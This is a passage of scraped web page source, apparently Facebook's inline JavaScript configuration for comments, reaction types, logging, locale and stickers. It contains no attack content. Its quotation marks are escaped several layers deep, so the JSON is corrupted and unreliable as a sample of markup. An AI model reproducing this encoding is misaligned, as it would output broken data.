amp;amp;amp;quot;x-referer&amp;amp;amp;quot;:{},&amp;amp;amp;quot;x-src&amp;amp;amp;quot;:{&amp;amp;amp;quot;t&amp;amp;amp;quot;:1}},2104],[&amp;amp;amp;quot;URLFragmentPreludeConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;incorporateQuicklingFragment&amp;amp;amp;quot;:true,&amp;amp;amp;quot;hashtagRedirect&amp;amp;amp;quot;:true},137],[&amp;amp;amp;quot;BigPipeExperiments&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;preparse_content&amp;amp;amp;quot;:&amp;amp;amp;quot;&amp;amp;amp;quot;,&amp;amp;amp;quot;link_images_to_pagelets&amp;amp;amp;quot;:false,&amp;amp;amp;quot;enable_bigpipe_plugins&amp;amp;amp;quot;:false},907],[&amp;amp;amp;quot;MarketplaceSEOUtils&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;canonicalBaseURL&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com&amp;amp;amp;quot;},2231],[&amp;amp;amp;quot;UserAgentData&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;browserArchitecture&amp;amp;amp;quot;:&amp;amp;amp;quot;64&amp;amp;amp;quot;,&amp;amp;amp;quot;browserFullVersion&amp;amp;amp;quot;:&amp;amp;amp;quot;47.0&amp;amp;amp;quot;,&amp;amp;amp;quot;browserMinorVersion&amp;amp;amp;quot;:0,&amp;amp;amp;quot;browserName&amp;amp;amp;quot;:&amp;amp;amp;quot;Firefox&amp;amp;amp;quot;,&amp;amp;amp;quot;browserVersion&amp;amp;amp;quot;:47,&amp;amp;amp;quot;deviceName&amp;amp;amp;quot;:&amp;amp;amp;quot;Unknown&amp;amp;amp;quot;,&amp;amp;amp;quot;engineName&amp;amp;amp;quot;:&amp;amp;amp;quot;Gecko&amp;amp;amp;quot;,&amp;amp;amp;quot;engineVersion&amp;amp;amp;quot;:&amp;amp;amp;quot;47.0&amp;amp;amp;quot;,&amp;amp;amp;quot;platformArchitecture&amp;amp;amp;quot;:&amp;amp;amp;quot;64&amp;amp;amp;quot;,&amp;amp;amp;quot;platformName&amp;amp;amp;quot;:&amp;amp;amp;quot;Windows&amp;amp;amp;quot;,&amp;amp;amp;quot;platformVersion&amp;amp;amp;quot;:&amp;amp;amp;quot;10&amp;amp;amp;quot;,&amp;amp;amp;quot;platformFullVersion&amp;amp;amp;quot;:&amp;amp;amp;quot;10&amp;amp;amp;quot;},527],[&amp;amp;amp;quot;AccessibilityConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;a11yLogicalGridComponent&amp;amp;amp;quot;:false,&amp;amp;amp;quot;a11yNewsfeedStoryEnumeration&amp;amp;amp;quot;:false,&amp;amp;amp;quot;a11yInitialDialogFocusElement&amp;amp;amp;quot;:true,&amp;amp;amp;quot;a11yNUXDialog&amp;amp;amp;quot;:true},1227],[&amp;amp;amp;quot;CurrentCommunityInitialData&amp;amp;amp;quot;,[],{},490],[&amp;amp;amp;quot;MessengerURIConstants&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;ARCHIVED_PATH&amp;amp;amp;quot;:&amp;amp;amp;quot;\/archived&amp;amp;amp;quot;,&amp;amp;amp;quot;COMPOSE_SUBPATH&amp;amp;amp;quot;:&amp;amp;amp;quot;\/new&amp;amp;amp;quot;,&amp;amp;amp;quot;GROUPS_PATH&amp;amp;amp;quot;:&amp;amp;amp;quot;\/groups&amp;amp;amp;quot;,&amp;amp;amp;quot;PEOPLE_PATH&amp;amp;amp;quot;:&amp;amp;amp;quot;\/people&amp;amp;amp;quot;,&amp;amp;amp;quot;SUPPORT_PATH&amp;amp;amp;quot;:&amp;amp;amp;quot;\/support&amp;amp;amp;quot;,&amp;amp;amp;quot;FILTERED_REQUESTS_PATH&amp;amp;amp;quot;:&amp;amp;amp;quot;\/filtered&amp;amp;amp;quot;,&amp;amp;amp;quot;MESSAGE_REQUESTS_PATH&amp;amp;amp;quot;:&amp;amp;amp;quot;\/requests&amp;amp;amp;quot;,&amp;amp;amp;quot;THREAD_PREFIX&amp;amp;amp;quot;:&amp;amp;amp;quot;\/t\/&amp;amp;amp;quot;,&amp;amp;amp;quot;GROUP_PREFIX&amp;amp;amp;quot;:&amp;amp;amp;quot;group-&amp;amp;amp;quot;,&amp;amp;amp;quot;FACEBOOK_PREFIX&amp;amp;amp;quot;:&amp;amp;amp;quot;\/messages&amp;amp;amp;quot;},1912],[&amp;amp;amp;quot;UFIConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;commentVPVD&amp;amp;amp;quot;:{&amp;amp;amp;quot;debug_console&amp;amp;amp;quot;:false,&amp;amp;amp;quot;debug_html&amp;amp;amp;quot;:false,&amp;amp;amp;quot;idle_timeout&amp;amp;amp;quot;:5000,&amp;amp;amp;quot;locations&amp;amp;amp;quot;:[&amp;amp;amp;quot;permalink&amp;amp;amp;quot;,&amp;amp;amp;quot;newsstand&amp;amp;amp;quot;],&amp;amp;amp;quot;everywhere&amp;amp;amp;quot;:true,&amp;amp;amp;quot;min_duration_to_log&amp;amp;amp;quot;:100,&amp;amp;amp;quot;min_visible_size&amp;amp;amp;quot;:200},&amp;amp;amp;quot;enableCommentListVisibilityTracking&amp;amp;amp;quot;:false,&amp;amp;amp;quot;defaultPageSize&amp;amp;amp;quot;:50,&amp;amp;amp;quot;renderEmoji&amp;amp;amp;quot;:true,&amp;amp;amp;quot;renderEmoticons&amp;amp;amp;quot;:true,&amp;amp;amp;quot;shouldShowGIFsInCommentsNux&amp;amp;amp;quot;:false,&amp;amp;amp;quot;shouldShowMarkdownCommentNUX&amp;amp;amp;quot;:false,&amp;amp;amp;quot;shouldShowHideConstituentTitleNUX&amp;amp;amp;quot;:false,&amp;amp;amp;quot;shouldShowOwnerConstituentTitleNUX&amp;amp;amp;quot;:false,&amp;amp;amp;quot;vpvLoggingTimeout&amp;amp;amp;quot;:1000,&amp;amp;amp;quot;facecastWWWCommentQueueThreshold&amp;amp;amp;quot;:3,&amp;amp;amp;quot;canPublishLive&amp;amp;amp;quot;:false,&amp;amp;amp;quot;logChangeOrderingModeUsageSampleRate&amp;amp;amp;quot;:1,&amp;amp;amp;quot;logCommentsTimespent&amp;amp;amp;quot;:true,&amp;amp;amp;quot;logWhetherUFISeen&amp;amp;amp;quot;:false,&amp;amp;amp;quot;showHashtagTypeahead&amp;amp;amp;quot;:false,&amp;amp;amp;quot;reshareedu&amp;amp;amp;quot;:true,&amp;amp;amp;quot;logCommentPost&amp;amp;amp;quot;:false,&amp;amp;amp;quot;logCommentLoad&amp;amp;amp;quot;:false,&amp;amp;amp;quot;reactionsHasDirectReactTokens&amp;amp;amp;quot;:false,&amp;amp;amp;quot;reactionsHasDirectReactTokensCounts&amp;amp;amp;quot;:false,&amp;amp;amp;quot;reactionsDirectReactTokensModule&amp;amp;amp;quot;:null,&amp;amp;amp;quot;reactionsFunnelLogger&amp;amp;amp;quot;:null,&amp;amp;amp;quot;reactionsHasFunnelLogger&amp;amp;amp;quot;:false,&amp;amp;amp;quot;reactionsHasCommentFunnelLogger&amp;amp;amp;quot;:false,&amp;amp;amp;quot;reactionsHasCommentsNux&amp;amp;amp;quot;:false,&amp;amp;amp;quot;reactionsHasTooltipBreakdown&amp;amp;amp;quot;:false,&amp;amp;amp;quot;reactionsPopupDockAnimationDuration&amp;amp;amp;quot;:700,&amp;amp;amp;quot;reactionsHasAnimatedVectorDock&amp;amp;amp;quot;:false,&amp;amp;amp;quot;reactionsHasAnimatedIconsOnHover&amp;amp;amp;quot;:false,&amp;amp;amp;quot;reactionsHasStaticVectorDock&amp;amp;amp;quot;:false,&amp;amp;amp;quot;reactionsHasStaticFileVectorDock&amp;amp;amp;quot;:false,&amp;amp;amp;quot;reactionsHasSuggestedReaction&amp;amp;amp;quot;:false,&amp;amp;amp;quot;reactionsHasReactionsRollback&amp;amp;amp;quot;:true,&amp;amp;amp;quot;reactionsHasCommentReactionsRollback&amp;amp;amp;quot;:true,&amp;amp;amp;quot;reactionsHasReactionsRetry&amp;amp;amp;quot;:true,&amp;amp;amp;quot;reactionsHasCommentReactionsRetry&amp;amp;amp;quot;:true,&amp;amp;amp;quot;reactionsHasReactionLinkPerfFixes&amp;amp;amp;quot;:false,&amp;amp;amp;quot;hasNoFakeCommentClose&amp;amp;amp;quot;:false,&amp;amp;amp;quot;showCommentEmbedOption&amp;amp;amp;quot;:true,&amp;amp;amp;quot;alwaysPreviewSticker&amp;amp;amp;quot;:false,&amp;amp;amp;quot;publicConversationsUnicornWhitelist&amp;amp;amp;quot;:false,&amp;amp;amp;quot;typingIndicator&amp;amp;amp;quot;:{&amp;amp;amp;quot;subscribe&amp;amp;amp;quot;:false,&amp;amp;amp;quot;showInline&amp;amp;amp;quot;:false,&amp;amp;amp;quot;showPill&amp;amp;amp;quot;:false,&amp;amp;amp;quot;fromEveryone&amp;amp;amp;quot;:false},&amp;amp;amp;quot;maxSubscriptionLiveCommentsQueueLength&amp;amp;amp;quot;:10,&amp;amp;amp;quot;showChooseLoveAnimation&amp;amp;amp;quot;:false,&amp;amp;amp;quot;feedfocusWrapperModule&amp;amp;amp;quot;:null,&amp;amp;amp;quot;shouldTranslationsReplaceContent&amp;amp;amp;quot;:false,&amp;amp;amp;quot;shouldLogFacecastStreamingCommentDelay&amp;amp;amp;quot;:false,&amp;amp;amp;quot;showUFICrowdsource&amp;amp;amp;quot;:false,&amp;amp;amp;quot;flushEventQueueBeforeRenderTimeout&amp;amp;amp;quot;:0,&amp;amp;amp;quot;flushEventQueueBeforeRenderUseIdleCallback&amp;amp;amp;quot;:false,&amp;amp;amp;quot;hasFaceliftCommentComposerIcons&amp;amp;amp;quot;:false,&amp;amp;amp;quot;emojiPickerClassName&amp;amp;amp;quot;:null,&amp;amp;amp;quot;prefetchTextDelightAnimation&amp;amp;amp;quot;:null,&amp;amp;amp;quot;UFICommentFilterFallbackWarning&amp;amp;amp;quot;:null,&amp;amp;amp;quot;hasEmojiPicker&amp;amp;amp;quot;:false},71],[&amp;amp;amp;quot;CurrentUserInitialData&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;USER_ID&amp;amp;amp;quot;:&amp;amp;amp;quot;0&amp;amp;amp;quot;,&amp;amp;amp;quot;ACCOUNT_ID&amp;amp;amp;quot;:&amp;amp;amp;quot;0&amp;amp;amp;quot;,&amp;amp;amp;quot;NAME&amp;amp;amp;quot;:&amp;amp;amp;quot;&amp;amp;amp;quot;},270],[&amp;amp;amp;quot;FbtResultGK&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;shouldReturnFbtResult&amp;amp;amp;quot;:true,&amp;amp;amp;quot;inlineMode&amp;amp;amp;quot;:&amp;amp;amp;quot;NO_INLINE&amp;amp;amp;quot;},876],[&amp;amp;amp;quot;LSD&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;token&amp;amp;amp;quot;:&amp;amp;amp;quot;AVrlP4N9&amp;amp;amp;quot;},323],[&amp;amp;amp;quot;FbtLogger&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;logger&amp;amp;amp;quot;:null},288],[&amp;amp;amp;quot;ErrorSignalConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;uri&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/error.facebook.com\/common\/scribe_endpoint.php&amp;amp;amp;quot;},319],[&amp;amp;amp;quot;SiteData&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;revision&amp;amp;amp;quot;:2979269,&amp;amp;amp;quot;tier&amp;amp;amp;quot;:&amp;amp;amp;quot;&amp;amp;amp;quot;,&amp;amp;amp;quot;push_phase&amp;amp;amp;quot;:&amp;amp;amp;quot;C3&amp;amp;amp;quot;,&amp;amp;amp;quot;pkg_cohort&amp;amp;amp;quot;:&amp;amp;amp;quot;PHASED:DEFAULT&amp;amp;amp;quot;,&amp;amp;amp;quot;pkg_cohort_key&amp;amp;amp;quot;:&amp;amp;amp;quot;__pc&amp;amp;amp;quot;,&amp;amp;amp;quot;haste_site&amp;amp;amp;quot;:&amp;amp;amp;quot;www&amp;amp;amp;quot;,&amp;amp;amp;quot;be_mode&amp;amp;amp;quot;:-1,&amp;amp;amp;quot;be_key&amp;amp;amp;quot;:&amp;amp;amp;quot;__be&amp;amp;amp;quot;,&amp;amp;amp;quot;is_rtl&amp;amp;amp;quot;:false,&amp;amp;amp;quot;features&amp;amp;amp;quot;:&amp;amp;amp;quot;iw&amp;amp;amp;quot;,&amp;amp;amp;quot;vip&amp;amp;amp;quot;:&amp;amp;amp;quot;31.13.71.36&amp;amp;amp;quot;},317],[&amp;amp;amp;quot;SprinkleConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;param_name&amp;amp;amp;quot;:&amp;amp;amp;quot;logging&amp;amp;amp;quot;},2111],[&amp;amp;amp;quot;ServiceWorkerBackgroundSyncBanzaiGK&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;sw_background_sync_banzai&amp;amp;amp;quot;:false},1621],[&amp;amp;amp;quot;CSSLoaderConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;timeout&amp;amp;amp;quot;:5000,&amp;amp;amp;quot;modulePrefix&amp;amp;amp;quot;:&amp;amp;amp;quot;BLCSS:&amp;amp;amp;quot;,&amp;amp;amp;quot;loadEventSupported&amp;amp;amp;quot;:true},619],[&amp;amp;amp;quot;LocaleInitialData&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;locale&amp;amp;amp;quot;:&amp;amp;amp;quot;en_US&amp;amp;amp;quot;,&amp;amp;amp;quot;language&amp;amp;amp;quot;:&amp;amp;amp;quot;English
+(US)&amp;amp;amp;quot;},273],[&amp;amp;amp;quot;CoreWarningGK&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;forceWarning&amp;amp;amp;quot;:false},725],[&amp;amp;amp;quot;TrackingConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;domain&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/pixel.facebook.com&amp;amp;amp;quot;},325],[&amp;amp;amp;quot;StickersConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;emoticons&amp;amp;amp;quot;:{&amp;amp;amp;quot;id&amp;amp;amp;quot;:&amp;amp;amp;quot;1471127876485636&amp;amp;amp;quot;,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;Emoticons&amp;amp;amp;quot;,&amp;amp;amp;quot;isCommentsCapable&amp;amp;amp;quot;:true},&amp;amp;amp;quot;max_mru_stickers&amp;amp;amp;quot;:40,&amp;amp;amp;quot;mru_pack&amp;amp;amp;quot;:{&amp;amp;amp;quot;id&amp;amp;amp;quot;:&amp;amp;amp;quot;599061016853145&amp;amp;amp;quot;,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;Recent&amp;amp;amp;quot;,&amp;amp;amp;quot;isMRU&amp;amp;amp;quot;:true,&amp;amp;amp;quot;isCommentsCapable&amp;amp;amp;quot;:true,&amp;amp;amp;quot;isComposerCapable&amp;amp;amp;quot;:true,&amp;amp;amp;quot;isMessengerCapable&amp;amp;amp;quot;:true,&amp;amp;amp;quot;isPostsCapable&amp;amp;amp;quot;:true},&amp;amp;amp;quot;oz_pack&amp;amp;amp;quot;:null},1666],[&amp;amp;amp;quot;BanzaiConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;EXPIRY&amp;amp;amp;quot;:86400000,&amp;amp;amp;quot;MAX_SIZE&amp;amp;amp;quot;:10000,&amp;amp;amp;quot;MAX_WAIT&amp;amp;amp;quot;:150000,&amp;amp;amp;quot;RESTORE_WAIT&amp;amp;amp;quot;:150000,&amp;amp;amp;quot;blacklist&amp;amp;amp;quot;:[&amp;amp;amp;quot;time_spent&amp;amp;amp;quot;],&amp;amp;amp;quot;gks&amp;amp;amp;quot;:{&amp;amp;amp;quot;boosted_component&amp;amp;amp;quot;:true,&amp;amp;amp;quot;boosted_pagelikes&amp;amp;amp;quot;:true,&amp;amp;amp;quot;boosted_posts&amp;amp;amp;quot;:true,&amp;amp;amp;quot;boosted_website&amp;amp;amp;quot;:true,&amp;amp;amp;quot;jslogger&amp;amp;amp;quot;:true,&amp;amp;amp;quot;mercury_send_error_logging&amp;amp;amp;quot;:true,&amp;amp;amp;quot;pages_client_logging&amp;amp;amp;quot;:true,&amp;amp;amp;quot;platform_oauth_client_events&amp;amp;amp;quot;:true,&amp;amp;amp;quot;useraction&amp;amp;amp;quot;:true,&amp;amp;amp;quot;videos&amp;amp;amp;quot;:true,&amp;amp;amp;quot;visibility_tracking&amp;amp;amp;quot;:true,&amp;amp;amp;quot;graphexplorer&amp;amp;amp;quot;:true,&amp;amp;amp;quot;gqls_web_logging&amp;amp;amp;quot;:true}},7],[&amp;amp;amp;quot;IntlViewerContext&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;GENDER&amp;amp;amp;quot;:50331648},772],[&amp;amp;amp;quot;AsyncFeatureDeployment&amp;amp;amp;quot;,[],{},1765],[&amp;amp;amp;quot;AsyncRequestConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;retryOnNetworkError&amp;amp;amp;quot;:&amp;amp;amp;quot;1&amp;amp;amp;quot;,&amp;amp;amp;quot;logAsyncRequest&amp;amp;amp;quot;:false,&amp;amp;amp;quot;immediateDispatch&amp;amp;amp;quot;:false},328],[&amp;amp;amp;quot;PromiseUsePolyfillSetImmediateGK&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;www_always_use_polyfill_setimmediate&amp;amp;amp;quot;:false},2190],[&amp;amp;amp;quot;UFIReactionTypes&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;LIKE&amp;amp;amp;quot;:1,&amp;amp;amp;quot;ordering&amp;amp;amp;quot;:[1,2,13,11,4,5,3,10,12,7,8,14,15],&amp;amp;amp;quot;NONE&amp;amp;amp;quot;:0,&amp;amp;amp;quot;reactions&amp;amp;amp;quot;:{&amp;amp;amp;quot;1&amp;amp;amp;quot;:{&amp;amp;amp;quot;class_name&amp;amp;amp;quot;:&amp;amp;amp;quot;_3j7l&amp;amp;amp;quot;,&amp;amp;amp;quot;color&amp;amp;amp;quot;:&amp;amp;amp;quot;#5890ff&amp;amp;amp;quot;,&amp;amp;amp;quot;display_name&amp;amp;amp;quot;:&amp;amp;amp;quot;Like&amp;amp;amp;quot;,&amp;amp;amp;quot;is_deprecated&amp;amp;amp;quot;:false,&amp;amp;amp;quot;is_visible&amp;amp;amp;quot;:true,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;like&amp;amp;amp;quot;,&amp;amp;amp;quot;type&amp;amp;amp;quot;:1},&amp;amp;amp;quot;2&amp;amp;amp;quot;:{&amp;amp;amp;quot;class_name&amp;amp;amp;quot;:&amp;amp;amp;quot;_3j7m&amp;amp;amp;quot;,&amp;amp;amp;quot;color&amp;amp;amp;quot;:&amp;amp;amp;quot;#f25268&amp;amp;amp;quot;,&amp;amp;amp;quot;display_name&amp;amp;amp;quot;:&amp;amp;amp;quot;Love&amp;amp;amp;quot;,&amp;amp;amp;quot;is_deprecated&amp;amp;amp;quot;:false,&amp;amp;amp;quot;is_visible&amp;amp;amp;quot;:true,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;love&amp;amp;amp;quot;,&amp;amp;amp;quot;type&amp;amp;amp;quot;:2},&amp;amp;amp;quot;13&amp;amp;amp;quot;:{&amp;amp;amp;quot;class_name&amp;amp;amp;quot;:null,&amp;amp;amp;quot;color&amp;amp;amp;quot;:&amp;amp;amp;quot;#1d2129&amp;amp;amp;quot;,&amp;amp;amp;quot;display_name&amp;amp;amp;quot;:&amp;amp;amp;quot;Selfie&amp;amp;amp;quot;,&amp;amp;amp;quot;is_deprecated&amp;amp;amp;quot;:false,&amp;amp;amp;quot;is_visible&amp;amp;amp;quot;:false,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;selfie&amp;amp;amp;quot;,&amp;amp;amp;quot;type&amp;amp;amp;quot;:13},&amp;amp;amp;quot;11&amp;amp;amp;quot;:{&amp;amp;amp;quot;class_name&amp;amp;amp;quot;:&amp;amp;amp;quot;_3rya&amp;amp;amp;quot;,&amp;amp;amp;quot;color&amp;amp;amp;quot;:&amp;amp;amp;quot;#9c87d1&amp;amp;amp;quot;,&amp;amp;amp;quot;display_name&amp;amp;amp;quot;:&amp;amp;amp;quot;Thankful&amp;amp;amp;quot;,&amp;amp;amp;quot;is_deprecated&amp;amp;amp;quot;:false,&amp;amp;amp;quot;is_visible&amp;amp;amp;quot;:true,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;dorothy&amp;amp;amp;quot;,&amp;amp;amp;quot;type&amp;amp;amp;quot;:11},&amp;amp;amp;quot;4&amp;amp;amp;quot;:{&amp;amp;amp;quot;class_name&amp;amp;amp;quot;:&amp;amp;amp;quot;_3j7o&amp;amp;amp;quot;,&amp;amp;amp;quot;color&amp;amp;amp;quot;:&amp;amp;amp;quot;#f0ba15&amp;amp;amp;quot;,&amp;amp;amp;quot;display_name&amp;amp;amp;quot;:&amp;amp;amp;quot;Haha&amp;amp;amp;quot;,&amp;amp;amp;quot;is_deprecated&amp;amp;amp;quot;:false,&amp;amp;amp;quot;is_visible&amp;amp;amp;quot;:true,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;haha&amp;amp;amp;quot;,&amp;amp;amp;quot;type&amp;amp;amp;quot;:4},&amp;amp;amp;quot;5&amp;amp;amp;quot;:{&amp;amp;amp;quot;class_name&amp;amp;amp;quot;:&amp;amp;amp;quot;_3j7p&amp;amp;amp;quot;,&amp;amp;amp;quot;color&amp;amp;amp;quot;:&amp;amp;amp;quot;#f0ba15&amp;amp;amp;quot;,&amp;amp;amp;quot;display_name&amp;amp;amp;quot;:&amp;amp;amp;quot;Yay&amp;amp;amp;quot;,&amp;amp;amp;quot;is_deprecated&amp;amp;amp;quot;:true,&amp;amp;amp;quot;is_visible&amp;amp;amp;quot;:true,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;yay&amp;amp;amp;quot;,&amp;amp;amp;quot;type&amp;amp;amp;quot;:5},&amp;amp;amp;quot;3&amp;amp;amp;quot;:{&amp;amp;amp;quot;class_name&amp;amp;amp;quot;:&amp;amp;amp;quot;_3j7n&amp;amp;amp;quot;,&amp;amp;amp;quot;color&amp;amp;amp;quot;:&amp;amp;amp;quot;#f0ba15&amp;amp;amp;quot;,&amp;amp;amp;quot;display_name&amp;amp;amp;quot;:&amp;amp;amp;quot;Wow&amp;amp;amp;quot;,&amp;amp;amp;quot;is_deprecated&amp;amp;amp;quot;:false,&amp;amp;amp;quot;is_visible&amp;amp;amp;quot;:true,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;wow&amp;amp;amp;quot;,&amp;amp;amp;quot;type&amp;amp;amp;quot;:3},&amp;amp;amp;quot;10&amp;amp;amp;quot;:{&amp;amp;amp;quot;class_name&amp;amp;amp;quot;:&amp;amp;amp;quot;_3j7s&amp;amp;amp;quot;,&amp;amp;amp;quot;color&amp;amp;amp;quot;:&amp;amp;amp;quot;#f0ba15&amp;amp;amp;quot;,&amp;amp;amp;quot;display_name&amp;amp;amp;quot;:&amp;amp;amp;quot;Confused&amp;amp;amp;quot;,&amp;amp;amp;quot;is_deprecated&amp;amp;amp;quot;:true,&amp;amp;amp;quot;is_visible&amp;amp;amp;quot;:true,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;confused&amp;amp;amp;quot;,&amp;amp;amp;quot;type&amp;amp;amp;quot;:10},&amp;amp;amp;quot;12&amp;amp;amp;quot;:{&amp;amp;amp;quot;class_name&amp;amp;amp;quot;:null,&amp;amp;amp;quot;color&amp;amp;amp;quot;:&amp;amp;amp;quot;#f0ba15&amp;amp;amp;quot;,&amp;amp;amp;quot;display_name&amp;amp;amp;quot;:&amp;amp;amp;quot;Like&amp;amp;amp;quot;,&amp;amp;amp;quot;is_deprecated&amp;amp;amp;quot;:false,&amp;amp;amp;quot;is_visible&amp;amp;amp;quot;:false,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;toto&amp;amp;amp;quot;,&amp;amp;amp;quot;type&amp;amp;amp;quot;:12},&amp;amp;amp;quot;7&amp;amp;amp;quot;:{&amp;amp;amp;quot;class_name&amp;amp;amp;quot;:&amp;amp;amp;quot;_3j7r&amp;amp;amp;quot;,&amp;amp;amp;quot;color&amp;amp;amp;quot;:&amp;amp;amp;quot;#f0ba15&amp;amp;amp;quot;,&amp;amp;amp;quot;display_name&amp;amp;amp;quot;:&amp;amp;amp;quot;Sad&amp;amp;amp;quot;,&amp;amp;amp;quot;is_deprecated&amp;amp;amp;quot;:false,&amp;amp;amp;quot;is_visible&amp;amp;amp;quot;:true,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;sorry&amp;amp;amp;quot;,&amp;amp;amp;quot;type&amp;amp;amp;quot;:7},&amp;amp;amp;quot;8&amp;amp;amp;quot;:{&amp;amp;amp;quot;class_name&amp;amp;amp;quot;:&amp;amp;amp;quot;_3j7q&amp;amp;amp;quot;,&amp;amp;amp;quot;color&amp;amp;amp;quot;:&amp;amp;amp;quot;#f7714b&amp;amp;amp;quot;,&amp;amp;amp;quot;display_name&amp;amp;amp;quot;:&amp;amp;amp;quot;Angry&amp;amp;amp;quot;,&amp;amp;amp;quot;is_deprecated&amp;amp;amp;quot;:false,&amp;amp;amp;quot;is_visible&amp;amp;amp;quot;:true,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;anger&amp;amp;amp;quot;,&amp;amp;amp;quot;type&amp;amp;amp;quot;:8},&amp;amp;amp;quot;14&amp;amp;amp;quot;:{&amp;amp;amp;quot;class_name&amp;amp;amp;quot;:&amp;amp;amp;quot;_3qr6&amp;amp;amp;quot;,&amp;amp;amp;quot;color&amp;amp;amp;quot;:&amp;amp;amp;quot;#f0ba15&amp;amp;amp;quot;,&amp;amp;amp;quot;display_name&amp;amp;amp;quot;:&amp;amp;amp;quot;Like&amp;amp;amp;quot;,&amp;amp;amp;quot;is_deprecated&amp;amp;amp;quot;:false,&amp;amp;amp;quot;is_visible&amp;amp;amp;quot;:false,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;flame&amp;amp;amp;quot;,&amp;amp;amp;quot;type&amp;amp;amp;quot;:14},&amp;amp;amp;quot;15&amp;amp;amp;quot;:{&amp;amp;amp;quot;class_name&amp;amp;amp;quot;:&amp;amp;amp;quot;_4vps&amp;amp;amp;quot;,&amp;amp;amp;quot;color&amp;amp;amp;quot;:&amp;amp;amp;quot;#5890ff&amp;amp;amp;quot;,&amp;amp;amp;quot;display_name&amp;amp;amp;quot;:&amp;amp;amp;quot;Like&amp;amp;amp;quot;,&amp;amp;amp;quot;is_deprecated&amp;amp;amp;quot;:false,&amp;amp;amp;quot;is_visible&amp;amp;amp;quot;:false,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;plane&amp;amp;amp;quot;,&amp;amp;amp;quot;type&amp;amp;amp;quot;:15}}},911],[&amp;amp;amp;quot;SessionNameConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;seed&amp;amp;amp;quot;:&amp;amp;amp;quot;0x4Z&amp;amp;amp;quot;},757],[&amp;amp;amp;quot;ZeroCategoryHeader&amp;amp;amp;quot;,[],{},1127],[&amp;amp;amp;quot;ChatConfigInitialData&amp;amp;amp;quot;,[],{},12],[&amp;amp;amp;quot;EventConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;sampling&amp;amp;amp;quot;:{&amp;amp;amp;quot;bandwidth&amp;amp;amp;quot;:0,&amp;amp;amp;quot;play&amp;amp;amp;quot;:0,&amp;amp;amp;quot;playing&amp;amp;amp;quot;:0,&amp;amp;amp;quot;progress&amp;amp;amp;quot;:0,&amp;amp;amp;quot;pause&amp;amp;amp;quot;:0,&amp;amp;amp;quot;ended&amp;amp;amp;quot;:0,&amp;amp;amp;quot;seeked&amp;amp;amp;quot;:0,&amp;amp;amp;quot;seeking&amp;amp;amp;quot;:0,&amp;amp;amp;quot;waiting&amp;amp;amp;quot;:0,&amp;amp;amp;quot;loadedmetadata&amp;amp;amp;quot;:0,&amp;amp;amp;quot;canplay&amp;amp;amp;quot;:0,&amp;amp;amp;quot;selectionchange&amp;amp;amp;quot;:0,&amp;amp;amp;quot;change&amp;amp;amp;quot;:0,&amp;amp;amp;quot;timeupdate&amp;amp;amp;quot;:2000000,&amp;amp;amp;quot;adaptation&amp;amp;amp;quot;:0,&amp;amp;amp;quot;focus&amp;amp;amp;quot;:0,&amp;amp;amp;quot;blur&amp;amp;amp;quot;:0,&amp;amp;amp;quot;load&amp;amp;amp;quot;:0,&amp;amp;amp;quot;error&amp;amp;amp;quot;:0,&amp;amp;amp;quot;message&amp;amp;amp;quot;:0,&amp;amp;amp;quot;abort&amp;amp;amp;quot;:0,&amp;amp;amp;quot;storage&amp;amp;amp;quot;:0,&amp;amp;amp;quot;scroll&amp;amp;amp;quot;:1000,&amp;amp;amp;quot;mousemove&amp;amp;amp;quot;:20000,&amp;amp;amp;quot;mouseover&amp;amp;amp;quot;:10000,&amp;amp;amp;quot;mouseout&amp;amp;amp;quot;:10000,&amp;amp;amp;quot;mousewheel&amp;amp;amp;quot;:20000,&amp;amp;amp;quot;MSPointerMove&amp;amp;amp;quot;:10000,&amp;amp;amp;quot;keydown&amp;amp;amp;quot;:0.1,&amp;amp;amp;quot;click&amp;amp;amp;quot;:0.01,&amp;a